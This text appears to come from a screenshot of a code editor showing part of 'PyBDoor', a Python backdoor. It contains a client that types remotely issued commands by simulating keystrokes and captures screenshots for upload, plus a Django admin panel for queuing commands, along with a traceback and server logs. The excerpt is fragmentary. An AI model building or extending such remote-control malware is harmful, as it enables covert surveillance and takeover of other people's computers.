 File Edit Selection View Go Run Terminal Help
main.py - PyBDoor - Visual Studio Code
EXPLORER
PYBDOOR
client
build
dist
main.exe
main.py M
main.spec
server
backdoor
__pycache__
migrations
templates\backdoor
base.html
home.html
__init__.py
admin.py M
apps.py
models.py M
tests.py
urls.py
views.py
server
__pycache__
__init__.py
asgi.py
settings.py
urls.py
wsgi.py
db.sqlite3 M
manage.py
.gitattributes
LICENSE
README.md
OUTLINE
TIMELINE
10
settings.py main.py M admin.py M models.py M urls.py ...\backdoor base.html home.html views.py urls.py ...\server
client > main.py > backdoor > run
62 if commands_to_execute[i+line].startswith(";") or commands_to_execute[i+line].endswith(";"):
63 break
64
65 if commands_to_execute[i+line].startswith("`") and commands_to_execute[i+line].endswith("`"):
66 execute_key_word = commands_to_execute[i+line]
67 execute_key_word = execute_key_word.replace("`", "")
68 keyboard.send(execute_key_word)
69 continue
70
71 keyboard.write(commands_to_execute[i+line])
72 elif command.startswith("delay()"):
73 delay_command = command.split("(")
74 time_to_delay = delay_command[1]
75 print(time_to_delay)
76 #time.sleep(float(time_to_delay))
77 elif command.startswith("screenshot()"):
78 myScreenshot = pyautogui.screenshot()
79 myScreenshot.save(r'screenshot.png')
80 jsonString = bytearray()
81 with open("screenshot.png", "rb") as r:
82 while True:
83 data = r.read(1024)
84 if not data:
85 break
OUTPUT DEBUG CONSOLE JUPYTER TERMINAL
TERMINAL
POWERSHELL
PROBLEMS
File "C:\Users\armen\Documents\Github\PyBDoor\client\main.py", line 139, in <module>
backdoor()
File "C:\Users\armen\Documents\Github\PyBDoor\client\main.py", line 38, in __init__
self.command_thread()
File "C:\Users\armen\Documents\Github\PyBDoor\client\main.py", line 115, in command_
thread
output = self.run(command[2])
File "C:\Users\armen\Documents\Github\PyBDoor\client\main.py", line 92, in run
self.cursor.execute(sql_code, (r, "screenshot.png"))
sqlite3.InterfaceError: Error binding parameter 0 - probably unsupported type.
PS C:\Users\armen\Documents\Github\PyBDoor\client> python .\main.py
[14/Jun/2022 10:25:05] "GET /admin/backdoor/command/ HTTP/1.1" 200 7373
[14/Jun/2022 10:25:05] "GET /admin/jsi18n/ HTTP/1.1" 200 3343
[14/Jun/2022 10:26:20] "GET /admin/backdoor/image/ HTTP/1.1" 200 7350
[14/Jun/2022 10:26:20] "GET /admin/jsi18n/ HTTP/1.1" 200 3343
[14/Jun/2022 10:26:21] "GET /admin/backdoor/image/3/change/ HTTP/1.1" 200 7526
[14/Jun/2022 10:26:21] "GET /admin/jsi18n/ HTTP/1.1" 200 3343
[14/Jun/2022 10:26:47] "GET /admin/backdoor/command/add/ HTTP/1.1"
[14/Jun/2022 10:26:47] "GET /admin/jsi18n/ HTTP/1.1" 200 3343
[14/Jun/2022 10:26:54] "POST /admin/backdoor/command/add/ HTTP/1.1"
[14/Jun/2022 10:26:54] "GET /admin/backdoor/command/ HTTP/1.1" 200
[14/Jun/2022 10:26:54] "GET /admin/jsi18n/ HTTP/1.1" 200 3343
Filter (e.g. text, **/*.ts, !**/node_m...
No problems have been detected in the
workspace.
The Marketplace has extensions that can help with '.spec' files
Search Marketplace Don't Show Again for '.spec' files
main* 0 0 Connected to Discord
Ln 75, Col 36 Spaces: 4 UTF-8 CRLF Python 3.9.8 64-bit 29 min kite: ready
22°C
Sunny
10:28 AM
6/14/2022